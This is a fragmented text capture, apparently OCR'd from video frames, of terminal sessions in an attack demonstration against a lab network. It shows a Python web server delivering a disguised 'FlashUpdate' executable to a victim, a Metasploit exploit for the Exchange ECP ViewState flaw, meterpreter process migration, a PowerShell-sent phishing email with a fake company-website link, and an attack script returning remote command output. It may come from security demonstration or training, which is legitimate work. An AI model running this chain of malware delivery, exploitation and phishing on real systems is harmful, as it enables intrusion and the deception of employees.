 Cuddly_CAT
erminal Sessions View X server Tools Settings Macros Help
ession Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Sessions
Tools
Macros
┌──(root💀 kali)-[/home/virsec/Documents/beef/exe]
└─# python -m SimpleHTTPServer 800
Serving HTTP on 0.0.0.0 port 800 ...
10.20.7.93 - - [13/Jan/2021 01:52:10] "GET /FlashUpdate-2020-1-20_r1.1.exe HTTP/1.1" 200 -
10.20.7.93 - - [13/Jan/2021 01:52:32] "GET /wexpect.zip HTTP/1.1" 200 -
10.20.7.93 - - [13/Jan/2021 01:54:21] "GET /Autocomplete.ashx.cs HTTP/1.1" 200 -
40. Cuddly_CAT
Directory of C:\Users\virsec\Downloads\swdemo
01/12/2021 10:53 PM <DIR> .
01/12/2021 10:53 PM <DIR> ..
01/12/2021 10:53 PM <DIR> packages
01/12/2021 10:53 PM 11 README.md
01/12/2021 10:53 PM <DIR> WebGoat
01/12/2021 10:53 PM <DIR> WebGoat.NET.Core
01/12/2021 10:53 PM 3,011 WebGoat.NET.sln
2 File(s) 3,022 bytes
5 Dir(s) 9,090,129,920 bytes free
(Attacker-CMD) $ exit
-------- Client Terminated ----------
==================================================
┌──(root💀 kali)-[/home/virsec/Documents/CVE-2020-0688]
└─#
18. Cuddly_CAT
C:\Windows\System32\taskhostw.exe
17904 1576 explorer.exe x64 2 SWDEMO\administrator
C:\Windows\explorer.exe
meterpreter > migrate 7120
[*] Migrating from 17120 to 7120...
[*] Migration completed successfully.
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_execute "Send-MailMessage -Body \"<html><body><p>Hi Team,</p> <p> As you are
aware that our marketing team was working on our new website. We have updated our branding and logo,
and are in the process of rolling it out. Feel free to check it out <a href='http://10.20.7.203/port
al.html'> here </a> and let us know your comments on the update </p></body></html>\" -BodyAsHtml -Fro
m 'JJames@swdemo.local' -To 'JSmith@swdemo.local' -Subject 'New company website' -SmtpServer 10.20.7.
95"
[+] Command execution completed:
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.20.7.95 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/http/exchange_ecp_viewstate) > exit
┌──(root💀 kali)-[/home/virsec/Documents/CVE-2020-0688]
└─#
30. Cuddly_CAT
Default Gateway . . . . . . . . . : 10.20.0.1
Tunnel adapter isatap.{5EEC6304-0D7B-4BAA-B71A-3E1643C13474}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{A544A175-3A9A-4644-8BF7-6BE0F49E9786}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter 6TO4 Adapter:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2002:1414:755::1414:755
Default Gateway . . . . . . . . . :
┌──(root💀 kali)-[/home/virsec/Documents/CVE-2020-0688]
└─# python AttackAcmeCorp.py 10.20.7.85 8180 whoami
iis apppool\webgoat
┌──(root💀 kali)-[/home/virsec/Documents/CVE-2020-0688]
└─#
38. Cuddly_CAT